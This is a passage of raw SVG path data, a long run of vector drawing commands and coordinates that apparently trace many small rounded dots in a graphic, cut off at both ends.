1.91 0 0 0 1.35-.547c.37-.355.58-.841.61-1.357a2.05 2.05 0 0 0-.12-.775 1.81 1.81 0 0 0-.39-.672 1.94 1.94 0 0 0-.61-.467c-.23-.113-.48-.178-.74-.191a1.94 1.94 0 0 0-1.4.533c-.39.36-.62.858-.65 1.39-.01.263.03.526.12.773s.22.475.4.668a1.91 1.91 0 0 0 .61.461c.24.111.49.173.74.184h.08zm12.07-1.061a1.94 1.94 0 0 0 .7-.315c.21-.151.38-.344.52-.566s.23-.469.27-.728.04-.524-.02-.78a1.99 1.99 0 0 0-.86-1.256c-.43-.285-.96-.382-1.47-.268s-.95.438-1.22.889c-.28.451-.38.997-.26 1.518.1.442.34.837.69 1.12s.78.439 1.22.442c.15.003.29-.012.43-.044v-.012zm-21.42-3.472c.28-.447.37-.989.26-1.508s-.41-.971-.85-1.259c-.43-.287-.96-.384-1.47-.271a1.95 1.95 0 0 0-1.22.872 2.05 2.05 0 0 0-.27 1.509c.11.518.42.971.85 1.259a1.89 1.89 0 0 0 1.06.323c.32.002.65-.08.93-.239.29-.159.53-.39.71-.672v-.014zm32.83-.94a2 2 0 0 0 .95-1.194c.15-.511.1-1.063-.15-1.534-.25-.465-.67-.81-1.17-.96a1.93 1.93 0 0 0-1.49.158c-.45.255-.78.682-.93 1.189s-.09 1.053.15 1.519c.17.32.42.588.72.775a1.91 1.91 0 0 0 1 .287 1.9 1.9 0 0 0 .92-.228v-.012zm760.56-1.865a2.08 2.08 0 0 0 .35-1.494c-.09-.524-.36-.996-.78-1.314-.2-.156-.44-.268-.69-.33s-.51-.073-.76-.032a1.9 1.9 0 0 0-.72.271c-.22.137-.41.319-.56.532a2.08 2.08 0 0 0-.35 1.495 2.02 2.02 0 0 0 .78 1.313c.33.252.74.386 1.15.383.31.003.61-.068.89-.208a1.95 1.95 0 0 0 .69-.594v-.022zm-215.53-.482c.35-.39.54-.905.52-1.435s-.24-1.03-.61-1.394c-.38-.365-.88-.561-1.4-.546a1.97 1.97 0 0 0-1.38.626c-.34.394-.53.913-.51 1.445a2.09 2.09 0 0 0 .61 1.403c.37.351.85.545 1.35.543.27-.001.53-.058.77-.166.25-.108.47-.266.65-.464v-.012zm-233.06-1.002a2.03 2.03 0 0 0 .52-.568c.13-.223.23-.471.27-.73a2.05 2.05 0 0 0-.03-.78c-.06-.255-.16-.497-.31-.71s-.34-.4-.55-.54c-.22-.141-.46-.235-.72-.278-.25-.043-.51-.034-.76.028a1.91 1.91 0 0 0-.69.329 1.98 1.98 0 0 0-.79 1.294c-.09.523.03 1.06.32 1.493a2.08 2.08 0 0 0 .71.616c.27.146.58.223.89.227a1.9 1.9 0 0 0 1.14-.369v-.012zm-353.67-3.492c.44-.274.76-.717.88-1.232a2.05 2.05 0 0 0-.22-1.513c-.13-.227-.31-.425-.51-.583-.21-.157-.45-.271-.7-.334a1.86 1.86 0 0 0-.76-.035c-.26.04-.5.132-.72.27s-.41.318-.57.532c-.15.214-.26.456-.32.714s-.07.524-.03.785.14.511.27.736a1.95 1.95 0 0 0 .71.702c.29.168.61.257.95.259a1.88 1.88 0 0 0 1.02-.289v-.012zm51.64-.278a2.09 2.09 0 0 0 .66-1.374c.04-.53-.13-1.053-.47-1.456-.17-.201-.37-.366-.6-.485a1.91 1.91 0 0 0-.73-.209c-.26-.019-.52.015-.76.1a1.84 1.84 0 0 0-.66.393c-.2.171-.36.381-.48.616a2.19 2.19 0 0 0-.2.757 2.05 2.05 0 0 0 .1.778 1.95 1.95 0 0 0 .38.679 1.91 1.91 0 0 0 .66.509 1.83 1.83 0 0 0 .81.171 1.98 1.98 0 0 0 1.29-.467v-.012zm741.05-1.685c.14-.22.24-.467.29-.726s.05-.526 0-.785a1.92 1.92 0 0 0-.3-.724 1.86 1.86 0 0 0-.54-.553 1.91 1.91 0 0 0-.7-.3 1.89 1.89 0 0 0-.76.002c-.25.052-.49.155-.7.303a1.97 1.97 0 0 0-.53.557c-.15.219-.25.466-.3.725a1.89 1.89 0 0 0 .01.785 2.08 2.08 0 0 0 .29.724c.14.22.33.408.54.553a1.94 1.94 0 0 0 1.08.323c.32.005.63-.073.92-.225a1.98 1.98 0 0 0 .7-.647v-.012zm-197.95-2.286c.36-.39.55-.908.53-1.442-.01-.533-.23-1.039-.61-1.408-.37-.364-.88-.559-1.39-.544a1.91 1.91 0 0 0-1.36.624 2.01 2.01 0 0 0-.53 1.441 2.01 2.01 0 0 0 .61 1.407 1.9 1.9 0 0 0 1.33.543c.26.007.52-.043.77-.147a1.83 1.83 0 0 0 .65-.452v-.022zm-249.45-1.304a1.92 1.92 0 0 0 1.29-.501 1.98 1.98 0 0 0 .46-.622c.11-.237.18-.494.19-.757.02-.263-.02-.527-.1-.775-.09-.249-.22-.477-.4-.672-.34-.397-.83-.637-1.35-.667a1.94 1.94 0 0 0-1.42.507c-.38.354-.62.85-.65 1.379a2.05 2.05 0 0 0 .49 1.446 1.96 1.96 0 0 0 .67.492c.25.114.52.172.8.17h.02zm437.56-2.928c.13-.224.22-.474.26-.734s.03-.527-.03-.783a2.24 2.24 0 0 0-.33-.708 1.92 1.92 0 0 0-1.28-.793c-.26-.04-.52-.028-.76.035a1.88 1.88 0 0 0-.69.335c-.21.158-.38.356-.51.583-.27.454-.35.999-.22 1.514a1.99 1.99 0 0 0 .88 1.233c.3.187.64.283 1 .279.33.004.66-.081.96-.247a2.04 2.04 0 0 0 .72-.702v-.012zm-722.7-.08a1.97 1.97 0 0 0 .46-.622c.12-.236.18-.494.2-.757a2.26 2.26 0 0 0-.11-.775 2.12 2.12 0 0 0-.39-.672c-.35-.396-.83-.635-1.35-.665-.51-.03-1.02.151-1.41.505-.38.354-.61.85-.64 1.38s.14 1.049.49 1.446c.18.21.41.378.66.492a1.9 1.9 0 0 0 .8.169 1.87 1.87 0 0 0 1.3-.491l-.01-.01zm-63.3-2.687a1.93 1.93 0 0 0 1.32-.536c.35-.342.58-.809.62-1.309.04-.529-.13-1.054-.46-1.46a1.93 1.93 0 0 0-1.32-.704v.018a1.94 1.94 0 0 0-1.43.466 2.02 2.02 0 0 0-.68 1.361c-.04.529.12 1.053.45 1.459s.81.659 1.33.705h.17zm605.96-1.723c.35-.386.54-.901.53-1.431a2.08 2.08 0 0 0-.61-1.399c-.38-.366-.88-.565-1.39-.554-.52.011-1.01.232-1.37.615s-.55.903-.54 1.436.23 1.041.6 1.411a1.97 1.97 0 0 0 1.35.544 1.86 1.86 0 0 0 .77-.152 1.95 1.95 0 0 0 .66-.458v-.012zm169.99-1.684c.28-.456.36-1.002.24-1.521s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031s-.48.173-.69.328-.38.349-.52.574c-.13.222-.23.469-.27.729a2.27 2.27 0 0 0 .02.78 2.04 2.04 0 0 0 .32.71c.15.213.34.392.56.528a1.78 1.78 0 0 0 1.03.299c.34.005.66-.078.96-.24a1.99 1.99 0 0 0 .71-.688l-.01-.012zm-434.37-.041a1.97 1.97 0 0 0 .37-.682 2.05 2.05 0 0 0 .09-.778 2.17 2.17 0 0 0-.2-.754 2.13 2.13 0 0 0-.47-.615c-.2-.172-.43-.302-.67-.384s-.5-.113-.76-.093c-.25.021-.5.093-.73.213s-.43.284-.6.484-.29.433-.37.683a2.05 2.05 0 0 0-.09.778 2.17 2.17 0 0 0 .2.754 2.13 2.13 0 0 0 .47.615 1.96 1.96 0 0 0 1.27.481c.29.002.57-.059.82-.178a2.02 2.02 0 0 0 .68-.514l-.01-.01zm-269.3-1.203c.43-.307.71-.772.8-1.294s-.03-1.059-.33-1.493a1.92 1.92 0 0 0-1.25-.828 1.91 1.91 0 0 0-1.46.324c-.43.31-.71.779-.8 1.305s.03 1.067.33 1.503c.18.262.42.475.7.622s.59.222.9.22a1.98 1.98 0 0 0 1.12-.347l-.01-.012zm693.81-5.234a2.04 2.04 0 0 0 .31-1.502c-.1-.523-.39-.985-.82-1.286-.42-.303-.95-.42-1.46-.325s-.96.392-1.25.829c-.3.439-.41.979-.31 1.501a2.02 2.02 0 0 0 .82 1.284 1.87 1.87 0 0 0 1.11.363 1.92 1.92 0 0 0 .9-.226c.28-.148.52-.363.71-.626l-.01-.012zm-152.05-.523a2.01 2.01 0 0 0 .53-1.441c-.01-.534-.23-1.04-.61-1.407-.37-.363-.88-.558-1.39-.544-.52.015-1.01.239-1.36.622-.36.384-.55.897-.54 1.427s.22 1.035.6 1.403a1.96 1.96 0 0 0 1.34.561c.27.001.53-.053.78-.157s.47-.259.66-.452l-.01-.012zm-281.68-.442c.27-.45.36-.991.24-1.505s-.43-.961-.86-1.242c-.22-.143-.46-.239-.71-.285-.26-.046-.52-.04-.77.018s-.49.167-.7.32c-.2.153-.38.347-.52.571-.13.223-.23.472-.27.732s-.03.527.03.783c.05.257.16.5.31.714a1.96 1.96 0 0 0 .56.536 1.94 1.94 0 0 0 1.03.303 1.9 1.9 0 0 0 .95-.242 1.94 1.94 0 0 0 .72-.691l-.01-.012zm-250.29.123c.23-.12.43-.284.59-.484.17-.2.29-.432.37-.681a2.03 2.03 0 0 0 .09-.774 1.96 1.96 0 0 0-.21-.749 1.99 1.99 0 0 0-.48-.613 1.88 1.88 0 0 0-.66-.38c-.25-.08-.51-.11-.76-.087a1.92 1.92 0 0 0-.74.218 2.03 2.03 0 0 0-.96 1.166c-.15.504-.11 1.05.12 1.521a2.08 2.08 0 0 0 .72.795c.31.191.66.291 1.02.288.32.01.63-.062.9-.208v-.012zm-78.05-2.547c.14-.511.08-1.056-.17-1.519-.26-.462-.68-.803-1.17-.948-.25-.073-.51-.096-.77-.066-.25.03-.5.112-.72.24a1.94 1.94 0 0 0-.59.51 1.84 1.84 0 0 0-.34.7c-.15.513-.08 1.062.17 1.528s.67.811 1.17.959a1.72 1.72 0 0 0 .55.06c.42 0 .84-.142 1.18-.404a2.02 2.02 0 0 0 .7-1.05l-.01-.01zm88.56-2.066c.48-.177.88-.544 1.11-1.021.22-.477.25-1.026.08-1.526s-.52-.916-.99-1.149-1-.267-1.49-.094a1.97 1.97 0 0 0-1.12 1.027c-.23.481-.26 1.034-.09 1.54a1.99 1.99 0 0 0 .72.972 1.93 1.93 0 0 0 1.13.369 1.81 1.81 0 0 0 .65-.106v-.012zm229.57-1.384c.19-.495.18-1.045-.03-1.533a1.99 1.99 0 0 0-1.07-1.074c-.48-.192-1.02-.18-1.5.034a2.02 2.02 0 0 0-1.04 1.111 2.21 2.21 0 0 0-.13.766c0 .262.06.52.16.76a2.02 2.02 0 0 0 .43.639 1.97 1.97 0 0 0 .64.42c.23.096.47.144.72.141.39.004.77-.113 1.1-.337a1.91 1.91 0 0 0 .72-.915v-.012zm434.47-.24c.16-.204.28-.438.36-.69.07-.251.09-.515.07-.776a2.14 2.14 0 0 0-.23-.745c-.12-.23-.29-.433-.49-.597a1.9 1.9 0 0 0-.67-.37 1.85 1.85 0 0 0-.75-.077c-.26.026-.51.104-.73.229a1.87 1.87 0 0 0-.58.499c-.17.204-.29.439-.36.691a2.06 2.06 0 0 0-.08.78 1.98 1.98 0 0 0 .23.75 1.95 1.95 0 0 0 .48.605 1.92 1.92 0 0 0 1.23.441c.29.004.58-.059.84-.185a1.85 1.85 0 0 0 .68-.543v-.012zm-134.47-2.126c.36-.384.55-.897.54-1.427a2.04 2.04 0 0 0-.6-1.403c-.37-.367-.88-.567-1.4-.556s-1.01.233-1.37.616-.55.897-.54 1.428.22 1.034.6 1.402c.36.358.84.559 1.34.562.27.005.53-.047.78-.152s.47-.261.65-.458v-.012zm-311.17-1.165c.04-.26.04-.526-.01-.784-.06-.258-.16-.502-.31-.719s-.33-.4-.55-.541-.46-.236-.71-.28c-.26-.047-.52-.041-.77.015a1.94 1.94 0 0 0-.7.315c-.21.15-.39.342-.52.565a1.92 1.92 0 0 0-.28.729c-.09.526.03 1.067.33 1.503s.76.732 1.27.823h.34v.02c.45.004.9-.16 1.25-.461s.58-.72.66-1.183v-.002zm-207.33 1.484c.25-.07.48-.189.68-.351.21-.161.38-.362.5-.591a1.96 1.96 0 0 0 .24-.744c.04-.261.02-.527-.05-.781-.14-.511-.47-.944-.92-1.206a1.95 1.95 0 0 0-1.49-.198c-.49.146-.91.486-1.17.947a2.11 2.11 0 0 0-.19 1.52c.11.426.36.801.7 1.069s.76.413 1.19.415a2.42 2.42 0 0 0 .52-.068l-.01-.012zm193.79-1.284c.49-.006.96-.198 1.32-.538a2.03 2.03 0 0 0 .63-1.307 2.07 2.07 0 0 0-.46-1.458c-.34-.404-.82-.657-1.33-.706v.021a1.93 1.93 0 0 0-1.43.464c-.39.342-.64.831-.68 1.36-.02.264.01.529.08.78a2 2 0 0 0 .38.686c.16.201.37.366.6.486s.48.192.73.212h.16zm-11.68-.982a1.93 1.93 0 0 0 1.33-.53c.36-.342.59-.812.63-1.315a2.13 2.13 0 0 0-.47-1.46 1.96 1.96 0 0 0-1.33-.706 1.92 1.92 0 0 0-1.42.48 2.03 2.03 0 0 0-.67 1.367c-.04.529.12 1.053.45 1.459.34.405.81.659 1.33.705h.15zm-11.68-.74c.5-.005.97-.198 1.33-.544s.59-.816.63-1.321c.01-.264-.02-.529-.1-.78s-.21-.482-.38-.682-.37-.362-.6-.48a2 2 0 0 0-.74-.204 1.89 1.89 0 0 0-.76.098c-.24.084-.47.216-.66.389a1.85 1.85 0 0 0-.47.621c-.12.236-.18.493-.2.757s.01.528.09.779c.09.25.22.482.38.681a2 2 0 0 0 .61.481 1.92 1.92 0 0 0 .74.205h.13zm-159.12-.241c.25-.072.48-.194.68-.359s.37-.368.49-.6c.13-.231.2-.485.23-.748s0-.527-.07-.78a1.99 1.99 0 0 0-.35-.693c-.16-.205-.36-.375-.59-.5a1.84 1.84 0 0 0-.73-.23 1.85 1.85 0 0 0-.75.078c-.25.073-.48.196-.68.361a1.95 1.95 0 0 0-.49.6c-.12.23-.2.484-.23.746s0 .527.07.779a2.01 2.01 0 0 0 .71 1.038c.33.259.74.402 1.16.406.19.002.38-.027.56-.086l-.01-.012zm-107.05-2.306a2.08 2.08 0 0 0 .01-1.532c-.19-.493-.57-.886-1.05-1.093-.23-.105-.48-.161-.74-.165a1.92 1.92 0 0 0-.75.14c-.23.097-.45.241-.63.424-.19.184-.33.402-.43.643-.21.49-.21 1.043-.02 1.538s.56.894 1.03 1.11a2.14 2.14 0 0 0 .77.16c.38 0 .76-.115 1.08-.33s.58-.522.73-.883v-.012zm256.49-.582c.09-.521-.01-1.06-.3-1.502-.28-.442-.73-.752-1.23-.864a1.89 1.89 0 0 0-.76-.004c-.25.05-.49.151-.71.296-.21.146-.4.333-.54.552a2.07 2.07 0 0 0-.29.722c-.11.518-.01 1.058.27 1.501.29.443.73.753 1.23.863.14.034.27.048.41.041.45.002.89-.156 1.24-.446s.59-.695.68-1.147v-.012zm483.37.078c.36-.378.56-.887.56-1.416s-.21-1.036-.58-1.409a1.91 1.91 0 0 0-1.37-.584c-.52 0-1.02.21-1.38.584a2.03 2.03 0 0 0-.57 1.424c0 .533.2 1.045.57 1.423.37.371.86.579 1.38.582a1.91 1.91 0 0 0 .76-.151c.24-.101.45-.251.63-.441v-.012zm-621.58-.581c.25-.072.48-.194.68-.359s.37-.368.49-.599c.13-.232.2-.486.23-.749s0-.527-.07-.78a2 2 0 0 0-.94-1.196c-.45-.255-.99-.315-1.48-.166-.5.15-.92.496-1.17.962a2.07 2.07 0 0 0-.16 1.525 2.06 2.06 0 0 0 .7 1.042 1.92 1.92 0 0 0 1.17.402 1.76 1.76 0 0 0 .56-.07l-.01-.012zm126.76-2.046c.11-.52.02-1.066-.25-1.52a1.97 1.97 0 0 0-1.22-.904c-.25-.06-.5-.068-.76-.025-.25.044-.49.138-.71.277s-.41.322-.56.536a2.26 2.26 0 0 0-.31.714c-.06.257-.06.523-.02.783s.13.508.27.732c.13.223.31.417.52.57s.45.262.7.321c.14.051.29.072.45.06.43.001.86-.15 1.2-.427a1.96 1.96 0 0 0 .69-1.103v-.014zm377.3-.28c.36-.386.56-.9.55-1.433a2.07 2.07 0 0 0-.59-1.415c-.37-.368-.88-.568-1.4-.557-.51.012-1.01.233-1.37.617-.35.384-.55.896-.54 1.425s.23 1.033.6 1.401c.18.181.39.324.62.421s.48.144.73.14a1.89 1.89 0 0 0 .76-.147c.24-.101.46-.251.65-.44l-.01-.012zm-388.69-2.527c.12-.516.04-1.057-.23-1.51s-.69-.781-1.19-.915a1.97 1.97 0 0 0-1.49.234c-.44.274-.76.715-.9 1.23-.12.518-.03 1.064.23 1.521.27.457.7.789 1.2.926h.02c.15.032.3.046.45.04.44.002.86-.145 1.21-.42s.6-.659.71-1.094l-.01-.012zm-104.1 1.385c.5-.164.91-.521 1.14-.995.24-.473.29-1.023.13-1.531s-.51-.922-.97-1.166a1.94 1.94 0 0 0-1.49-.138 1.97 1.97 0 0 0-1.13.998 2.08 2.08 0 0 0-.14 1.529 2.07 2.07 0 0 0 .71 1.008 1.94 1.94 0 0 0 1.15.396c.2-.001.41-.03.6-.089v-.012zm92.74-4.283c.12-.516.04-1.062-.23-1.518a1.94 1.94 0 0 0-1.2-.911c-.25-.064-.51-.078-.76-.039s-.5.129-.72.265a1.93 1.93 0 0 0-.56.528c-.15.213-.26.454-.32.71-.13.516-.05 1.062.22 1.518a1.97 1.97 0 0 0 1.68.969c.43.003.85-.145 1.2-.419.34-.273.58-.658.69-1.091v-.012zm-81.56.319c.48-.197.87-.581 1.07-1.069.21-.488.22-1.041.04-1.538-.19-.495-.56-.893-1.03-1.108-.48-.214-1.01-.228-1.49-.037-.24.094-.46.235-.65.417-.18.181-.33.398-.44.638-.1.241-.15.5-.16.763 0 .263.04.524.13.769.14.378.39.703.72.933.32.229.71.351 1.1.35a2.17 2.17 0 0 0 .71-.104v-.014zm591.05-.682c.38-.359.6-.858.62-1.388.03-.529-.16-1.046-.5-1.438a1.94 1.94 0 0 0-1.36-.644 1.93 1.93 0 0 0-1.4.526c-.38.357-.61.855-.63 1.384a2 2 0 0 0 .5 1.442 1.91 1.91 0 0 0 1.44.661c.49.004.97-.186 1.33-.531v-.012zm-726.93-1.723a2 2 0 0 0 .16-.764 2.01 2.01 0 0 0-.13-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.44s-.49-.163-.74-.168c-.26-.004-.51.043-.75.14s-.46.242-.64.426-.33.403-.43.645-.16.5-.16.763.04.524.14.768c.09.245.23.468.41.656s.39.339.63.442c.24.11.5.165.76.16.38.006.75-.104 1.07-.316.33-.212.58-.516.73-.875v-.012zm206.07-.822c.06-.257.08-.525.04-.787a1.97 1.97 0 0 0-.26-.743c-.13-.228-.3-.426-.51-.584s-.45-.271-.7-.335c-.5-.122-1.03-.035-1.47.243-.45.278-.76.724-.89 1.241-.12.516-.03 1.059.23 1.512.27.454.7.783 1.2.917a1.28 1.28 0 0 0 .46.058c.44.001.86-.146 1.21-.42a1.98 1.98 0 0 0 .69-1.09v-.012zm419.63-.04c.39-.354.62-.851.65-1.382s-.15-1.051-.49-1.448a1.97 1.97 0 0 0-1.36-.665c-.52-.03-1.03.151-1.42.505a2.01 2.01 0 0 0-.63 1.386 2 2 0 0 0 .5 1.443c.18.21.4.379.65.496s.52.18.79.184c.48.001.95-.179 1.31-.507v-.012zm-478.91-.343c.25-.064.49-.178.7-.337.2-.158.38-.356.51-.584s.21-.48.25-.742c.03-.262.02-.528-.05-.784-.06-.254-.17-.493-.32-.704a2.08 2.08 0 0 0-.57-.522 1.9 1.9 0 0 0-.71-.26c-.26-.037-.51-.023-.76.042-.5.133-.94.464-1.2.922-.27.459-.35 1.007-.23 1.525.11.429.36.808.7 1.08s.76.421 1.2.424c.16.004.32-.012.49-.048l-.01-.012zm45.98-.762c.45-.001.89-.163 1.24-.46s.59-.708.67-1.165a2.07 2.07 0 0 0 0-.784 2.29 2.29 0 0 0-.3-.722c-.15-.218-.33-.405-.55-.549-.21-.144-.46-.243-.71-.291-.51-.096-1.03.018-1.46.319a1.98 1.98 0 0 0-.82 1.285c-.09.524.02 1.062.31 1.501a1.97 1.97 0 0 0 1.25.846v.02h.37zm-34.7-1.444c.51-.07.97-.346 1.29-.767.31-.421.45-.953.38-1.479v-.02c-.03-.261-.11-.514-.24-.742s-.3-.428-.5-.589-.44-.278-.68-.345a1.9 1.9 0 0 0-.76-.049c-.52.07-.98.346-1.3.767-.31.421-.45.953-.38 1.479.06.483.29.926.64 1.247.36.321.82.498 1.29.498h.26zm23.1-.261a1.94 1.94 0 0 0 1.31-.519 2.03 2.03 0 0 0 .64-1.286 2.05 2.05 0 0 0-.44-1.471c-.33-.412-.8-.676-1.32-.735-.51-.05-1.03.112-1.42.45-.4.339-.66.826-.71 1.355-.02.263 0 .528.08.78.07.252.19.487.36.69.16.204.36.371.59.494s.48.197.73.22v.02l.18.002zm-11.66-.539c.51-.005 1.01-.218 1.37-.594a2.04 2.04 0 0 0 .56-1.412 2.02 2.02 0 0 0-.58-1.418 1.95 1.95 0 0 0-1.39-.587c-.52.011-1.01.232-1.37.615a2 2 0 0 0-.56 1.43 1.98 1.98 0 0 0 .15.76c.1.24.24.458.42.64.19.183.4.327.64.424a1.84 1.84 0 0 0 .74.142h.02zm549.45-2.868c.19-.184.33-.404.44-.647.1-.243.15-.505.16-.77a2.26 2.26 0 0 0-.14-.774c-.1-.246-.24-.47-.42-.659-.36-.378-.85-.595-1.37-.602-.51-.008-1.01.195-1.38.562-.19.184-.34.404-.44.647s-.16.504-.16.769a1.87 1.87 0 0 0 .14.774c.09.246.24.471.42.66.37.381.88.597 1.4.601.5 0 .99-.196 1.35-.549v-.012zm-84.3-1.165a1.89 1.89 0 0 0 .52-.568 1.92 1.92 0 0 0 .27-.73c.04-.259.04-.524-.02-.78s-.17-.497-.32-.71c-.3-.432-.75-.726-1.26-.816s-1.03.032-1.45.337a2.01 2.01 0 0 0-.8 1.304 2.05 2.05 0 0 0 .33 1.504c.18.258.42.469.7.615a1.98 1.98 0 0 0 .9.227 1.9 1.9 0 0 0 1.14-.369l-.01-.014zm-630.54-3.269a2.07 2.07 0 0 0-.16-1.525 1.97 1.97 0 0 0-1.17-.962c-.24-.076-.5-.101-.76-.073a1.97 1.97 0 0 0-.73.233 2.01 2.01 0 0 0-.93 1.202h0c-.07.253-.09.518-.07.78.03.262.11.515.23.746.13.231.29.435.49.6a1.94 1.94 0 0 0 .68.361 2.58 2.58 0 0 0 .55.08 1.95 1.95 0 0 0 1.16-.401c.34-.257.59-.616.71-1.027v-.014zm640.25-3.03c.45-.267.78-.705.92-1.218a2.04 2.04 0 0 0-.18-1.53 1.93 1.93 0 0 0-1.17-.944 1.9 1.9 0 0 0-1.48.182 2 2 0 0 0-.92 1.206c-.14.511-.08 1.058.17 1.522.17.312.42.572.72.752s.64.273.99.27c.33.004.66-.073.95-.224v-.016zm66.21-.941a1.99 1.99 0 0 0 .35-.693c.07-.252.1-.517.07-.778a1.96 1.96 0 0 0-.24-.743 1.91 1.91 0 0 0-.49-.593c-.2-.167-.43-.291-.67-.365-.25-.075-.51-.099-.76-.071a1.87 1.87 0 0 0-.72.235 1.92 1.92 0 0 0-.59.503 2.01 2.01 0 0 0-.35.697 2.07 2.07 0 0 0-.06.784c.02.263.1.517.23.748s.3.434.5.597a1.84 1.84 0 0 0 1.21.441c.29.001.58-.066.85-.196a2.06 2.06 0 0 0 .68-.552l-.01-.014zm-55.89-4.293a1.98 1.98 0 0 0 1.04-1.093c.2-.492.19-1.043-.01-1.533-.21-.489-.6-.874-1.08-1.073a1.93 1.93 0 0 0-1.5.011c-.24.103-.45.254-.63.443s-.32.415-.42.661c-.09.247-.14.51-.13.775a2.02 2.02 0 0 0 .16.768 1.99 1.99 0 0 0 .73.881c.32.215.69.326 1.07.322a1.79 1.79 0 0 0 .77-.146v-.016zm46.26-2.507c.12-.239.18-.497.2-.762.01-.264-.02-.529-.11-.779s-.22-.48-.39-.676-.38-.357-.61-.471a1.99 1.99 0 0 0-.75-.197 1.93 1.93 0 0 0-.76.11 2.07 2.07 0 0 0-.66.401 2 2 0 0 0-.45.631 2.09 2.09 0 0 0-.07 1.535 2 2 0 0 0 .99 1.152 2.15 2.15 0 0 0 .85.201c.37 0 .73-.105 1.04-.305a1.99 1.99 0 0 0 .72-.824v-.016zm-696.32.461c.48-.005.94-.186 1.29-.511.36-.324.6-.77.66-1.256a2.07 2.07 0 0 0-.41-1.483 1.97 1.97 0 0 0-1.31-.763 1.91 1.91 0 0 0-1.43.426 2.06 2.06 0 0 0-.74 1.341v.02a2.05 2.05 0 0 0 .41 1.474c.32.417.78.687 1.3.752h.23zm660.82-1.925a1.97 1.97 0 0 0 .68-.351 2.06 2.06 0 0 0 .5-.592 1.95 1.95 0 0 0 .24-.743 2.06 2.06 0 0 0-.06-.781 2.01 2.01 0 0 0-.92-1.206c-.45-.263-.98-.334-1.48-.198a1.97 1.97 0 0 0-.68.351 2.06 2.06 0 0 0-.5.592 1.95 1.95 0 0 0-.24.743 2.06 2.06 0 0 0 .06.781c.11.421.35.793.69 1.058a1.93 1.93 0 0 0 1.18.406c.18.005.35-.01.53-.044v-.016zm24.57-2.808c.1-.521-.01-1.061-.3-1.501s-.74-.744-1.25-.845a1.87 1.87 0 0 0-.76.007 1.91 1.91 0 0 0-.7.307c-.22.15-.4.34-.54.562s-.23.468-.28.728c-.1.524.02 1.064.31 1.504a1.95 1.95 0 0 0 1.25.842 1.09 1.09 0 0 0 .37.041 1.91 1.91 0 0 0 1.23-.467c.35-.296.58-.706.67-1.16v-.018zm-13.46.881a1.87 1.87 0 0 0 .74-.193 1.85 1.85 0 0 0 .61-.473c.18-.198.31-.429.39-.679s.12-.515.1-.779c-.03-.529-.26-1.024-.65-1.377-.38-.354-.89-.536-1.41-.508a1.89 1.89 0 0 0-.73.197c-.23.115-.44.276-.61.473s-.3.428-.39.677a2.04 2.04 0 0 0-.1.776 2.07 2.07 0 0 0 .6 1.335c.36.35.84.547 1.34.551h.11zm-671.54-8.163a1.86 1.86 0 0 0 .74-.183c.23-.11.44-.267.62-.46.17-.194.31-.421.4-.668a2.25 2.25 0 0 0 .11-.774 2.07 2.07 0 0 0-.64-1.389c-.38-.359-.89-.551-1.41-.534-.25.012-.5.077-.74.19a1.94 1.94 0 0 0-.61.466 2.13 2.13 0 0 0-.39.672c-.09.249-.13.512-.11.775a1.98 1.98 0 0 0 .6 1.358c.36.355.85.552 1.35.547h.08zm-.51-12.01c.26-.011.51-.073.74-.183.24-.111.45-.267.62-.461s.31-.421.4-.668.13-.51.12-.774c-.03-.53-.26-1.029-.64-1.389s-.88-.552-1.39-.536a1.96 1.96 0 0 0-1.36.658 2.07 2.07 0 0 0-.52 1.448c.02.514.24.999.6 1.353.37.355.85.552 1.35.552h.08zm-.55-12.015c.26-.015.51-.082.74-.198a1.83 1.83 0 0 0 .6-.474 2.17 2.17 0 0 0 .39-.678c.08-.249.11-.513.09-.776-.01-.263-.08-.52-.19-.757a1.97 1.97 0 0 0-.46-.623c-.19-.174-.42-.306-.66-.389-.25-.084-.5-.116-.76-.096-.25.013-.5.078-.73.192s-.44.273-.61.469-.3.425-.38.673a2.24 2.24 0 0 0-.1.772c.03.511.25.991.62 1.341.36.35.84.545 1.34.544h.11zm-.88-11.99c.26-.032.51-.116.73-.247s.42-.306.57-.515c.16-.209.28-.449.34-.704.07-.255.08-.521.05-.782a2.03 2.03 0 0 0-.75-1.327 1.92 1.92 0 0 0-1.44-.398c-.52.07-.98.346-1.3.767a2.05 2.05 0 0 0-.38 1.481c.06.481.29.923.64 1.244.36.32.82.498 1.29.499a1.23 1.23 0 0 0 .25-.002v-.016zm-2.12-11.814c.49-.157.91-.51 1.15-.98s.29-1.019.14-1.527a2.18 2.18 0 0 0-.37-.688c-.17-.202-.37-.369-.6-.49s-.48-.195-.74-.216c-.25-.022-.51.009-.76.09-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.09.775a1.99 1.99 0 0 0 .7 1.013c.33.252.74.389 1.15.391a2.02 2.02 0 0 0 .59-.082v-.018zm-4.38-11.131a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.31-.714a2.07 2.07 0 0 0 .03-.784 2.34 2.34 0 0 0-.27-.733c-.14-.223-.32-.415-.53-.567s-.45-.259-.7-.317a1.89 1.89 0 0 0-.76-.019c-.25.045-.49.14-.71.281s-.41.322-.56.536-.25.458-.31.715a2.07 2.07 0 0 0-.03.784c.05.26.14.509.28.733a1.94 1.94 0 0 0 .71.689c.29.165.61.253.95.255a1.8 1.8 0 0 0 1.03-.304v-.019zm-6.95-9.646a1.94 1.94 0 0 0 .48-.606 1.98 1.98 0 0 0 .22-.752c.03-.263 0-.528-.08-.78s-.2-.486-.37-.687c-.33-.407-.81-.662-1.32-.711a1.93 1.93 0 0 0-1.43.45c-.2.17-.36.378-.48.612s-.19.49-.21.753a2.27 2.27 0 0 0 .08.779 2.18 2.18 0 0 0 .37.686h-.02c.19.225.42.406.68.53a1.92 1.92 0 0 0 .83.19c.45.014.9-.144 1.25-.446v-.018zm-7.56-9.185c.39-.351.62-.845.66-1.375.03-.53-.14-1.051-.48-1.45-.35-.395-.83-.636-1.35-.67a1.94 1.94 0 0 0-1.41.489c-.19.173-.35.383-.47.619-.11.236-.18.493-.19.756a2.04 2.04 0 0 0 .1.776 1.81 1.81 0 0 0 .39.675 1.89 1.89 0 0 0 .65.51c.26.118.53.176.81.172.47.006.93-.166 1.29-.484v-.018zm-7.83-8.944c.19-.178.34-.393.45-.632a2 2 0 0 0 .18-.762c.01-.264-.04-.526-.13-.773s-.23-.472-.4-.662a1.96 1.96 0 0 